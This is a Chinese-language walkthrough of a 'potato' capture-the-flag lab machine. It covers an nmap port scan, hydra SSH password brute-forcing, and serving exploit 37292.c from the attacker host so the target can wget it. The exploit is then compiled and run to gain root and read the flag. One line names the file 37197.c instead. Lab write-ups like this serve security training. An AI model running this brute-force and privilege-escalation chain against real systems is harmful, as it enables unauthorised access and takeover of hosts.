

nat模式打开靶机

扫Ip

访问 IP 得到一张土豆页面



扫端口

nmap -A -p- 192.168.146.158发现80 和7120端口 使用的是ubuntu服务器

访问7120端口



扫目录



爆破ssh 7120端口

hydra ssh://192.168.146.158:7120 -l potato -P /usr/share/wordlists/john.lst -vV -f -t 32



得到登录账户和密码 potato letmein

![]()

远程登陆

ssh potato@192.168.146.158 -p7120

![]()

通过之前的端口信息知道他使用的是ubuntu服务器



查看Ubuntu版本

cat /etc/*release



再打开一个终端 搜索ubuntu14.04版本的漏洞

searchploit ubuntu 14.04



找到exp 将其复制在d当前目录下方便后面使用 b

cp /usr/share/exploitdb/exploits/linux/local/37292.c .



把37197.c放到目标机,开启一个web服务,使用python 搭建简易的http服务器,在哪个目录运行网站根目录就放在哪,所以不用切换目录

python3 -m http.server 80



靶机到web服务器上下载37292.c

wget http://192.168.146.128/37292.c



执行这个exp文件 就获得root权限了

gcc 37292.c -o exp

ls

./exp



flag

cd /root

ls

cat proof.txt

)